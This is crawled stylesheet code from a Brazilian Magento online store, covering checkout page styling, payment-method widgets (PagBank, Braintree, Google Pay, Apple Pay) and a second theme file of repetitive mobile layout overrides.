.checkout-cart-index .item-info img.product-image-photo {
  filter: none;
}
.minicart-wrapper .block-minicart {
  box-shadow: 0 3px 12px -5px #808080;
}
/* alinhar o menu superior na pagina do produto */
.slider-inicial {
  text-align: center;
}
/* daqui pra baixo edição da página de pagamento */
.checkout-index-index .tel-end-pgto {
  display: none;
}
.checkout-index-index .block-swissup-ajaxsearch.block-search .field.search {
  display: none;
}
.checkout-index-index .block-static-block.widget,
.block-cms-link.widget {
  margin-bottom: 0px;
}
.checkout-index-index .logo img {
  width: 100%;
  margin-top: 15px;
  margin-bottom: 15px;
}
.checkout-index-index .action-auth-toggle {
  color: black !important;
}
.checkout-index-index .page-header {
  border-color: #ffffff !important;
}
.checkout-index-index .opc-progress-bar-item._active:before {
  background: #fcc700 !important;
  border-color: #fcc700 !important;
}
.checkout-index-index .opc-progress-bar-item._active > span:before {
  background: #fcc700 !important;
  border-color: #fcc700 !important;
}
.checkout-index-index .opc-progress-bar-item._active > span:after {
  border-color: #fcc700 !important;
}
.checkout-index-index .field-tooltip .field-tooltip-content:after {
  border-right-color: #CDDC39;
  width: 3px;
  z-index: 4;
}
.checkout-index-index .field-tooltip .field-tooltip-content {
  background: #CDDC39;
  border: 2px solid #ffffff;
  box-shadow: 0px 0px 30px #6b6b6b;
  border-radius: 9px;
}
.opc-sidebar {
  width: 35%;
  padding: 22px;
}
.opc-wrapper {
  width: 60%;
}
.form-pagbank .fieldset.payment-pagbank,
.form-pagbank .fieldset.pagbank-payer-data {
  border: 1px solid;
  box-shadow: 0px 0px 20px #c2c2c2;
  border-color: #e3e3e3;
}
.checkout-index-index input.input-text,
select,
textarea {
  border: 1px;
  border-color: #e7e7e7;
  border-style: solid;
  background: #ffffff;
}
.form-pagbank .fieldset.payment-pagbank {
  background-color: #f9f9f9;
}
.form-pagbank .fieldset.pagbank-payer-data .legend {
  border-bottom: 0px solid;
  background-color: #f0eeee;
  font-weight: 400;
}
.form-pagbank .fieldset.payment-pagbank .legend {
  border-bottom: 0px solid;
  background-color: #f0eeee;
  font-weight: 400;
}
.opc-estimated-wrapper {
  margin: 0px 0px 0px !important;
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  margin-top: 28px;
  margin-bottom: 28px;
  background: #f9f9f9;
  margin: 0px 0px 40px;
  padding: 22px 15px;
  border: 1px solid;
  box-shadow: 0px 0px 20px #c2c2c2;
  border-color: #e3e3e3;
}
@media (min-width: 769px), print {
  .page-header .header.panel {
    padding: 4px 10px;
    max-width: none;
  }
}
#braintree-three-d-modal {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: fixed;
  top: 0;
  left: 0;
  align-items: center;
  height: 100vh;
  width: 100vw;
  z-index: 100000;
  visibility: visible;
}
#braintree-three-d-modal .bt-modal-frame {
  height: 420px;
  width: 440px;
  margin: auto;
  background-color: #ffffff;
  z-index: 2;
  border-radius: 6px;
}
#braintree-three-d-modal .bt-modal-body {
  height: 380px;
  margin: 20px;
  background-color: white;
  border: 1px solid lightgray;
}
#braintree-three-d-modal .bt-mask {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: black;
  opacity: 0.75;
}
.braintree-applepay-container-product {
  display: inline-block;
}
.braintree-applepay-container-product .braintree-apple-pay-button {
  padding: 10px 0;
  margin: 0;
  margin-bottom: 15px;
}
.braintree-apple-pay-button {
  -webkit-appearance: -apple-pay-button;
  -apple-pay-button-type: plain;
  display: block;
  width: 200px;
  min-height: 40px;
  border: 1px solid black;
  background-image: -webkit-named-image(apple-pay-logo-black);
  background-size: 100% calc(60% + 2px);
  background-repeat: no-repeat;
  background-color: black;
  background-position: 50% 50%;
  border-radius: 5px;
  padding: 2px;
  margin: 20px auto;
  transition: background-color 0.15s;
  cursor: pointer;
}
.ppcredit-summary {
  background: linear-gradient(to right, #009cde, #003087);
  color: #ffffff;
  padding: 15px;
  text-align: center;
  margin: 10px 0px;
}
.ppcreditcalc-container {
  border: 1px solid #dedede;
  background: #ffffff;
}
.ppcreditcalc-header {
  background: #ffffff;
  padding: 15px;
}
.ppcreditcalc-legal {
  background-color: #eee;
  border-top: 1px solid #dedede;
  padding: 15px;
  font-size: 1.2rem;
  line-height: 2rem;
}
.ppcreditcalc-instalments {
  list-style: none;
  margin: 0;
  padding: 0;
  border-top: 1px solid #DEDEDE;
  border-bottom: 1px solid #DEDEDE;
  background-color: #eeeeee;
}
.ppcreditcalc-instalments li {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.ppcreditcalc-instalments-term {
  display: block;
  padding: 10px 15px;
  color: #000;
}
.ppcreditcalc-instalments-term:hover {
  background: #009CDE;
  color: #FFF;
  text-decoration: none;
}
.ppcreditcalc-instalments-term.active {
  background: #003087;
  color: #FFF;
}
.ppcreditcalc-instalment-summary {
  padding: 15px;
}
.ppcreditcalc-instalment-summary dl {
  margin: 0;
}
.ppcreditcalc-instalment-summary dt {
  display: inline-block;
  width: 50%;
}
.ppcreditcalc-instalment-summary dd {
  display: inline-block;
}
#braintree_expirationDate {
  width: 90px;
}
button.braintree-googlepay-button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
  border-radius: 4px;
  box-shadow: rgba(60, 64, 67, 0.3) 0 1px 1px 0, rgba(60, 64, 67, 0.15) 0 1px 3px 1px;
  cursor: pointer;
  height: 40px;
  min-height: 40px;
  padding: 11px 24px;
}
button.braintree-googlepay-button.black {
  background-color: #000;
  box-shadow: none;
  padding: 12px 24px 10px;
}
button.braintree-googlepay-button.white {
  background-color: #ffffff;
}
button.braintree-googlepay-button.short {
  min-width: 90px;
  width: 160px;
}
button.braintree-googlepay-button.black.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg);
}
button.braintree-googlepay-button.white.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg);
}
button.braintree-googlepay-button.black:active {
  background-color: #5f6368;
}
button.braintree-googlepay-button.black:hover {
  background-color: #3c4043;
}
button.braintree-googlepay-button.white:active {
  background-color: #ffffff;
}
button.braintree-googlepay-button.white:focus {
  box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px;
}
button.braintree-googlepay-button.white:hover {
  background-color: #f8f8f8;
}
button.braintree-googlepay-button.long {
  min-width: 152px;
  width: 240px;
}
button.braintree-googlepay-button.white.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg);
}
button.braintree-googlepay-button.black.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg);
}
.googlepay-minicart-logo {
  margin-top: 15px;
  text-align: center;
}
.checkout-payment-method .credit-card-types.braintree-credit-card-types img {
  width: 30px;
  -webkit-filter: none;
  -webkit-transition: none;
}
.braintree-card-control {
  position: relative;
}
.braintree-credit-card-selected {
  position: absolute;
  z-index: 10;
  left: 10px;
}
.braintree-paypal-logo.oneclick-container {
  width: 100%;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .label {
  font-weight: 600;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field.required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control {
  margin: 10px 10px 0 0;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="text"]::placeholder,
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="number"]::placeholder {
  color: lightgrey;
}
#payment-method-braintree-lpm .primary {
  width: 100%;
}
#payment-method-braintree-lpm .primary .action {
  margin-bottom: 12px;
  width: 100%;
}
#payment-method-braintree-lpm .primary .action img {
  height: 40px;
}
#payment-method-braintree-cc-vault .field.required .label {
  font-weight: 600;
}
#payment-method-braintree-cc-vault .field.required .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment-method-braintree-cc-vault .field .hosted-control {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Mukta', sans-serif;
  font-size: 1.4rem;
  height: 32px;
  padding: 0 9px;
  vertical-align: baseline;
  box-sizing: border-box;
  position: relative;
  width: 5rem;
}
#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
#payment-method-braintree-cc-vault .field .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.braintree-paypal-fieldset {
  display: none;
}
.payment-method-braintree .hosted-control {
  border: 1px solid #c2c2c2;
  height: 32px;
  padding: 8px 15px;
  max-width: 300px;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
.payment-method-braintree .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.payment-method-braintree .cvv {
  max-width: 200px;
  position: relative;
}
.payment-method-braintree .cvv .field-tooltip {
  top: 10px;
  right: 33px;
}
#braintree_cc_number {
  padding-left: 68px;
}


--- FILE ---
content_type: text/css
request_url: https://www.paraisodasredes.com.br/media/swissup/argento/force/css/admin_backend.css?version=1765197382
body_size: 7512
content:
.page-wrapper{max-width:1400px;}
.navigation, .breadcrumbs, .catalog-category-view .page-main .breadcrumbs, .catalog-category-view .page-main .columns, .page-header .header.panel, .header.content, .footer.content, .page-wrapper > .widget, .page-wrapper > .page-bottom, .block.category.event, .top-container, .page-main, .page-container > .content, .jumbotron > .container{max-width:1100px;}
.page-header{background-color:#ffffff;background-image:none;background-repeat:no-repeat;background-position:0 ;border-color:#ffffff;}
.page-header .panel.wrapper{background-color:#fafafa;border-color:#f1f1f1;}
.page-header .block-search .input-text{border-color:#f2f2f2;background:#e7e7e7c2;}
.block-search.block-swissup-ajaxsearch.inline .field.search .input-text{box-shadow:0 0 10px 15px #ffffff;}
.page-header .block-search.inline .action.close{color:#303030;}
.page-footer{background-color:#ffffff;background-image:none;background-repeat:no-repeat;background-position:0 35%;font-weight:normal;color:#333333;}
.footer.content .links a, .footer.content .links a:visited, .page-footer .footer-toolbar-top a, .page-footer .footer-toolbar-top .alink{color:#333333;}
.footer.content .links a:hover, .footer.content .links a:visited:hover, .page-footer .footer-toolbar-top a:hover, .page-footer .footer-toolbar-top .alink:hover{color:#000111;}
.page-footer div[data-role="title"]{color:#2f2f2f;font-size:20px;}
.page-footer .footer.content .footer-links{border-color:#ffffff;border-width:0px;}
.page-footer .block.newsletter .action.subscribe{background-color:#202633;}
.page-footer .block.newsletter .action.subscribe:hover, .page-footer .block.newsletter .action.subscribe:focus, .page-footer .block.newsletter .action.subscribe:active{background-color:#202633;}
.page-footer .block.newsletter .action.subscribe::before{background-image:none;}
.page-footer .social-icons .fa-inverse{color:#ffffff;}
.page-footer .social-icons .fa-stack{color:#202633;}
.action.primary{background:#6ca7ff;border-color:#6ca7ff;color:#fff;}
.action.primary:hover, .action.primary:focus, .action.primary:active{background:#6098e8;border-color:#6098e8;color:#fff;}
button, .abs-revert-to-action-secondary, .paypal-review .block .actions-toolbar .action.primary, .abs-discount-block .actions-toolbar .action.primary, .abs-discount-block .actions-toolbar .action.cancel, .block-compare .action.primary, .cart-summary .block .actions-toolbar > .primary .action.primary, .cart-summary .form.giftregistry .fieldset .action.primary, .paypal-review-discount .actions-toolbar .action.primary, .paypal-review-discount .actions-toolbar .action.cancel, .cart-discount .actions-toolbar .action.primary, .cart-discount .actions-toolbar .action.cancel, .product.data.items .review-add .review-form .action.submit.primary, .cms-index-index a.button:not(.primary), .cms-index-index .column.main .block .actions-toolbar .action.view{background:#6ca7ff;border-color:#6ca7ff;color:#fff;}
button:hover, .abs-revert-secondary-color:hover, .abs-revert-to-action-secondary:hover, .paypal-review .block .actions-toolbar .action.primary:hover,.abs-discount-block .actions-toolbar .action.primary:hover, .abs-discount-block .actions-toolbar .action.cancel:hover, .block-compare .action.primary:hover, .cart-summary .block .actions-toolbar > .primary .action.primary:hover, .cart-summary .form.giftregistry .fieldset .action.primary:hover, .paypal-review-discount .actions-toolbar .action.primary:hover, .paypal-review-discount .actions-toolbar .action.cancel:hover, .cart-discount .actions-toolbar .action.primary:hover, .cart-discount .actions-toolbar .action.cancel:hover, .product.data.items .review-add .review-form .action.submit.primary:hover, .cms-index-index a.button:not(.primary):hover, .cms-index-index .column.main .block .actions-toolbar .action.view:hover, /*ACTIVE STATE*/ button:active, .abs-revert-secondary-color:active, .abs-revert-to-action-secondary:active, .paypal-review .block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.primary:active, .abs-discount-block .actions-toolbar .action.cancel:active, .block-compare .action.primary:active, .cart-summary .block .actions-toolbar > .primary .action.primary:active, .cart-summary .form.giftregistry .fieldset .action.primary:active, .paypal-review-discount .actions-toolbar .action.primary:active, .paypal-review-discount .actions-toolbar .action.cancel:active, .cart-discount .actions-toolbar .action.primary:active, .cart-discount .actions-toolbar .action.cancel:active, .product.data.items .review-add .review-form .action.submit.primary:active, .cms-index-index a.button:not(.primary):active, .cms-index-index .column.main .block .actions-toolbar .action.view:active, /*FOCUS STATE*/ button:focus, .abs-revert-secondary-color:focus, .abs-revert-to-action-secondary:focus, .paypal-review .block .actions-toolbar .action.primary:focus,.abs-discount-block .actions-toolbar .action.primary:focus, .abs-discount-block .actions-toolbar .action.cancel:focus, .block-compare .action.primary:focus, .cart-summary .block .actions-toolbar > .primary .action.primary:focus, .cart-summary .form.giftregistry .fieldset .action.primary:focus, .paypal-review-discount .actions-toolbar .action.primary:focus, .paypal-review-discount .actions-toolbar .action.cancel:focus, .cart-discount .actions-toolbar .action.primary:focus, .cart-discount .actions-toolbar .action.cancel:focus, .product.data.items .review-add .review-form .action.submit.primary:focus, .cms-index-index a.button:not(.primary):focus, .cms-index-index .column.main .block .actions-toolbar .action.view:focus{background:#6098e8;border-color:#6098e8;color:#fff;}
.tocart.action, .block.soldtogether-block .soldtogether-cart-btn, .bundle-actions .action.primary.customize{background:#2196f3;border-color:#2196f3;color:#fff;}
.tocart.action:hover, .block.soldtogether-block .soldtogether-cart-btn:hover, .bundle-actions .action.primary.customize:hover, .tocart.action:active, .block.soldtogether-block .soldtogether-cart-btn:active, .bundle-actions .action.primary.customize:active, .tocart.action:focus, .block.soldtogether-block .soldtogether-cart-btn:focus, .bundle-actions .action.primary.customize:focus{background:#2192e8;border-color:#2192e8;color:#fff;}
.page-title-wrapper .page-title, .argento-force-title [role="heading"], .hero .block-title [role="heading"], .argento-force-title-centered [role="heading"], .catalog-product-view .column.main > .block .block-title [role="heading"]{font-family:'Barlow Semi Condensed',sans-serif;font-weight:600;color:#2b3945;}
div.block .block-title strong, .block.askit-question-form > .block-title strong, .contact.form .legend, .column.main .block-title [aria-level="3"]{font-family:'Barlow Semi Condensed',sans-serif;;font-weight:600;color:#2b3945;}
.product-info-main .price-box [data-price-type=finalPrice] .price, .product-info-main .price-box [data-price-type=minPrice] .price, .product-info-main .price-box [data-price-type=maxPrice] .price, .bundle-options-container .block-bundle-summary .price-box [data-price-type=finalPrice] .price{color:#000000;}
.product-item .price::after {
    display: none !important;
}

.product-info-price .price-box .price-container::after {
    content: " " !important;
}



@media (max-width: 768px), print {

    .checkout-index-index .setedias {
        margin-bottom: 0px;
    }
    
    .checkout-index-index .pagbank {
    max-width: 210px !important;
    display: block !important;
    margin: auto;
    margin-top: -30px;
    padding-bottom: 10px;
    float: right !important;
    margin-top: 296px !important;
    }     
    

    .checkout-contatos {
        margin-top: 5px !important;
    }
        
        .checkout-zap {
        font-size: 13px !important;
    }
        
        .checkout-email {
        font-size: 13px !important;
    }
    
        
        .page-header {
    height: 95px !important;
    }   
        
    .checkout-payment-method .payment-option-content .form-discount {
        width: 95% !important;
    }    
    
    .checkout-cart-index .page-main>.messages {
        margin-top: -40px;
        margin-bottom: 40px;
    }
        
    .checkout-index-index .page-main>.messages {
        margin-top: -40px;
        margin-bottom: 40px;
    }    
    
    .catalogsearch-result-index .product-item .price::after {
        background-size: 70% !important;
        background-position: 27px 19px !important;
    }    
        
    .checkout-index-index .header.content {
            padding-top: 5px !important;
        }        
        
        .checkout-cart-index .pagbank {
            max-width: 270px !important;
            display: block !important;
            margin: auto;
            margin-top: 0px;
            padding-bottom: 0px;
        }   
      
            
     
        
   
        
        
         .slider-inicial {
            margin-top: -20px !important;
        }   
        
        
        .background-topo {
        background-image: linear-gradient(to right, #fff, #f0f0f0, #fff);
        height: 25px;
        display: block;
        position: absolute;
            width: 95%;
    }
        
        .catalog-product-view .page-header.configurable .header.content {
    
            margin-top: -20px !important;
            /* margin-bottom: -58px !important; */
        }    
        
        .page-main {
            padding-top: 20px;
        }
     
           .page-header .header.panel {
            padding: 10px 30px !important;
        }       
        
            .nav-toggle {
            height: 63px !important;
        }
            .page-header .header.content .logo img {
            margin-left: 35px !important;
            margin-top: 25px !important;
        }
            .page-header.configurable .minicart-wrapper {
            margin-top: -12px !important;
        }
            .page-header.configurable .block-search .label {
            margin-top: 37px !important;
        
        }
            .page-header.configurable .block-search .control {
            padding-left: 15px !important;
            padding-right: 15px !important;
            background: #ffffffe6 !important;
        }
     
        
        
        .fotorama__nav--dots .fotorama__nav__frame {
        width: 38px !important;
    }
        .fotorama__active .fotorama__dot {
        background-color: #fcc700 !important;
        border-color: #fcc700 !important;
    }
        .fotorama__dot {
        height: 10px !important;
        width: 10px !important;
    }
        
        .googlereviews {
            display: block !important;
        }    
            
        .page-products .columns {
            padding-top: 0px;
        }    
        
        .checkout-cart-index .whatsapp {
            right: 20px !important;
        }
        
        .checkout-index-index .whatsapp {
            right: 20px !important;
        }    
        
    
            
            
            
        .icones-categorias {
            padding: 10px !important;
        }
        
        .titulo-categorias {
            font-size: 1.3rem !important;
        }    
        
        .block-title [aria-level="2"] {
            font-size: 2.7rem !important;
        }    
            
            
        .banner-calc-texto1 {
            font-size: 1.8rem !important;
            width: 300px !important;
        }    
            
        .banner-calc-texto2 {
            line-height: 15px;
        }
            
            
            .slick-slide .slick-current .slick-active {
                width: 310px !important;
            }    
            
            .googlereviews {
            margin-left: 10px !important;
            bottom: 10px !important;
            left: 0px !important;
        }
            
        .whatsapp {
            bottom: 0px !important; 
        }    
        
        .products-grid .product-item-info {
            padding: 5px;
        //    box-shadow: 0px 0px 6px #d2d2d2;
        }    
            
        .catalog-category-view .notification-container {
            display: contents !important;
        }    
        
        .product.featured-attributes {
            display: block !important;
            margin: 0px 0 0;
            font-size: 13px;
        }  
           
            
        .checkout-index-index .page-header .header.content .logo img {
            width: 210px !important;
            margin-left: 0px !important;
            margin-top: 0px !important;
            margin-bottom: 0px !important;
        }    
            
        .checkout-index-index .logo {
            display: block;
            float: none !important;
            margin-left: auto !important;
            margin-right: auto !important;
            margin: 0 0 0px 44px;
            max-width: 53%;
            position: relative;
            z-index: 5;
        }       
        
          
            
        
        .opc-estimated-wrapper {
            margin: 0px 0px 20px !important;
            background: #fafafa;
            color: #333;
            border-bottom: 1px solid #ccc;
            border-top: 1px solid #ccc;
            margin: -21px -15px 15px;
            padding: 18px 15px;
        }
            
            
        .block-order-details-comments .comment-content {
            overflow: hidden;
            margin-top: 9px;
            background-color: #fcc700;
            color: white;
            font-size: 20px;
            text-shadow: 1px 1px 3px #737373, 0 0 1em #fcc700, 0 0 0.2em #fcc700;
            padding: 10px;
            border: 2px solid #eff0f1;
            border-radius: 3px;
            display: inline-block;
            margin: 3px 0 0;
            /* padding: 2px 10px; */
            /* text-transform: uppercase; */
            vertical-align: top;
        } 
        
        
        .opc-progress-bar {
            display: none !important;
            width: auto !important;
        }
        
        .opc-progress-bar {
            padding: 0;
            list-style: none none;
        }
        
        .opc-progress-bar>li {
            margin: 0;
            max-width: 45%;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
            
         
        
        .checkout-index-index .opc-progress-bar-item._active:before {
            background: #fcc700 !important;
            border-color: #fcc700 !important;
        }
        
        .opc-progress-bar-item:before {
            background: #e4e4e4;
            border: 1px solid #ccc;
            top: 19px;
            transition: background .3s;
            content: '';
            height: 7px;
            left: 0;
            position: absolute;
            width: 100%;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
        
        .opc-progress-bar {
            counter-reset: i;
            display: block;
            font-size: 0;
            margin: 0;
            padding: revert;
            list-style: none none;
        }
        
        .opc-progress-bar-item._active>span {
            color: #333;
            font-weight: 600;
        }
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
            
        .opc-progress-bar-item>span:before, .opc-progress-bar-item>span:after {
            background: #e4e4e4;
            border: 1px solid #ccc;
            height: 38px;
            margin-left: -19px;
            transition: background .3s;
            width: 38px;
            border-radius: 50%;
            content: '2';
            left: 50%;
            position: absolute;
            top: 0;
        }     
            
           
        
        .opc-progress-bar-item._active>span {
            color: #333;
            font-weight: 600;
        }
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.9rem;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
        
        .checkout-index-index .opc-progress-bar-item._active>span:after {
            border-color: #fcc700 !important;
        }
        
        .opc-progress-bar-item._active>span:after {
            border-color: #ff7a0e;
            content: '\f00c';
            font-family: 'FontAwesome';
        }
        
        .opc-progress-bar-item>span:after {
            background: #fff !important;
            height: 26px;
            margin-left: -13px;
            top: 6px;
            width: 26px;
            content: counter(i);
            counter-increment: i;
            color: #333;
            font-weight: 600;
            font-size: 1.9rem !important;
        }
        
        
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
        
        .opc-progress-bar-item._active>span {
            color: #333;
            font-weight: 600;
        }
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
        
        .opc-progress-bar-item:before {
            background: #e4e4e4;
            border: 1px solid #ccc;
            top: 19px;
            transition: background .3s;
            content: '';
            height: 7px;
            left: 0;
            position: absolute;
            width: 100%;
        }
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
            
           
            
        
        .opc-progress-bar-item>span:after {
            background: #fff;
            height: 26px;
            margin-left: -13px;
            top: 6px;
            width: 26px;
            content: counter(i);
            counter-increment: i;
            color: #333;
            font-weight: 600;
            font-size: 1.8rem;
        }
        
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
        
            
        .opc-progress-bar {
            margin: 10 0 22px !important;
            counter-reset: i;
            display: block;
            font-size: 0;
        }   
            
        
            
        .checkout-index-index .minicart-wrapper .action.showcart {
            display: none;
        }    
            
            
        .opc-wrapper {
            width: 100%;
        }
        
        .column.main .block-title [aria-level="2"] {
            font-size: 2.7rem !important;
        }
            
        .telefone-celular {
            display: block !important;
        }
            
        .telefone-computador {
            display: none !important;
        }    
            
        .soldtogether-swiper .product-item .price::after {
            font-weight: 300;
            color: #6b6b6b;
            /* content: "Parcele em 12x Sem Juros Frete Grátis e 1 Ano de Garantia"; */
            display: block;
            font-size: 12px;
            margin-left: 16px !important;
            background-color: transparent;
            /* padding-left: 5px; */
            /* padding-right: 5px; */
            display: block;
            width: 190px;
            /* background-image: url(/media/wysiwyg/icone-lado-lado-computador.svg); */
            background-image: url(/media/wysiwyg/icone-fretegratis-ladoaladocomputador.svg);
            background-size: contain;
            background-repeat: no-repeat;
            background-size: 100% !important;
            background-position: 0px 19px !important;
            height: 40px;
            /* box-shadow: 0px 0px 6px #454545; */
        }
            
        .product-item .price::after {
            font-weight: 300;
            color: #6b6b6b;
            /* content: "Parcele em 12x Sem Juros Frete Grátis e 1 Ano de Garantia"; */
            display: block;
            font-size: 12px;
            margin-left: 1px;
            background-color: transparent;
            /* padding-left: 5px; */
            /* padding-right: 5px; */
            display: block;
            width: 130px  !important;
           /* background-image: url(/media/wysiwyg/icone-fretegratis-cimabaixocelular.svg) !important; */
            
                background-image: url(/media/wysiwyg/icone-frete-gratis-cima-baixo-celular2.svg) !important;
            
            background-size: contain;
            background-repeat: no-repeat;
            background-size: 130px  !important;
            background-position: 0px 19px  !important;
            height: 65px !important;
            /* box-shadow: 0px 0px 6px #454545; */
        }
            
            
        .selos-ao-lado-do-logo {
            display: none !important;
        }    
    
    
        }
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        







































.swiper-button-next.swiper-button-white {
    padding: 10px;
}

.swiper-button-prev.swiper-button-white {
    padding: 10px;
}

.easyslide-wrapper .swiper-container {
    background-color: black;
}        
        
.videos-checkout {
    margin-top: 10px;
    margin-bottom: 10px;
    
}    
    
    
.checkout-shipping-method .actions-toolbar>.primary {
    width: 100%;
}  

.checkout-shipping-method .actions-toolbar .action.primary.button {
    width: 100%;
}
    
    
.checkout-payment-method .actions-toolbar .primary {
    float: none;
    padding-left: 10%;
    padding-right: 10%;
    width: 100% !important;
    margin-top: 10px;
    margin-bottom: 10px;
}    
    
.tem-mais {
    text-align: center;
    text-transform: capitalize;
    font-size: 2rem;
    color: #fcc700 !important;
    font-weight: bold !important;
    text-rendering: geometricPrecision;
    text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
}    
    
    .icone-zap {
    
    }
    
    .zap-legenda {
        line-height: 12px;
        font-size: 12px;
    }
    
    
    .checkout-cart-configure .whatsapp {
        height: 72px !important;
    }
    
    
    .checkout-cart-configure .easybanner-placeholder-wrapper {
        display: none !important;
        
    }
    
    .message.success {
        display: none !important; 
    }
    
    .container-social {
        width: 320px !important;
        margin-top: -20px !important;
    }
    
    .amrewards-points-rate {
        display: none !important;
    }
    
    .nav-sections .header.links li>a {
        background: #f1f1f1;
    }
    
    .checkout-cart-index .selos-ao-lado-do-logo {
        width: 240px;
    }
        
    .checkout-cart-index .minicart-wrapper {
        display: none;
    }
     
    .checkout-index-index .page-footer .footer.content .footer-links {
        display: none;
    }
        
    .checkout-cart-index .page-footer .footer.content .footer-links {
        display: none;
    }  
    
    .cookie-bar {
    background: rgba(255, 255, 255, 0.95) !important;
    
    }
        
    .opc-block-shipping-information {
    background-color: #ffffff !important;
    }
        
    .opc-wrapper .form-shipping-address {
    display: block;
    }
        
        
    .product-info-main .product-info-stock-sku .value {
        color: #ffffff;
        background-color: #c2c2c2;
        padding: 3px;
        font-weight: bolder;
        border-radius: 4px;
        letter-spacing: 1px;
    }   
        
        
        .whatsapp {
            display: block;
            position: fixed;
            z-index: 100;
            float: right;
            filter: drop-shadow(0px 0px 15px #c7c7c7);
            padding-bottom: 8px;
            height: 72px;
            width: 72px;
            margin-bottom: 10px;
            /* margin-right: 6px; */
            opacity: 100%;
            background-color: #fff;
            border-radius: 5px;
            text-align: center;
            z-index: 801;
            right: 110px;
            transition: transform .2s;
            transform: translateZ(0);
            -webkit-backface-visibility: hidden;
            will-change: transform;
            backface-visibility: hidden;
            bottom: 0px;
        }    
        
        
    .askit-show-form {
        margin: auto;
        display: block;
    }   
        
        
        .link-accent, .askit-item-actions .askit-item-trigger, .actions-toolbar>.secondary .action.remind {
            border-bottom: 3px solid #fcc700 !important;
        }
        
        .askit-item-title, .askit-item-answer>.askit-item-author {
            text-transform: none !important;
        }
        
        .ajuste-cordas-inicial {
            padding-top: 10px;
            padding-bottom: 10px;
            margin-top: -10px;
        }
        
        .banner-calc-texto1 {
            font-size: 16px;
            font-weight: 500;
            font-size: 2rem;
            background-size: contain;
            background-color: gainsboro;
            font-weight: bold;
            color: #fff;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            text-transform: math-auto;
            margin-top: 0px;
            font-family: 'Barlow Semi Condensed', sans-serif;
            width: 403px;
            margin-left: auto;
            margin-right: auto;
        }
        
        .banner-calc-texto2 {
            font-size: 13px;
            margin-top: 0px !important;
        }
        
        .banner-calc-texto3 {
            font-size: 11px;
            margin-top: -10px;
        }
        
        
        
        .slider-inicial {
            padding-top: 30px;
            padding-bottom: 10px;
            background-image: linear-gradient(to right, #fff, #f0f0f0, #fff);
        }
        
        
        
        .checkout-onepage-success .pagbank {
            max-width: 300px;
            margin: auto;
            margin-top: 10px;
            width: 300px;
            display: block;
        }
        
        .blocos-icones {
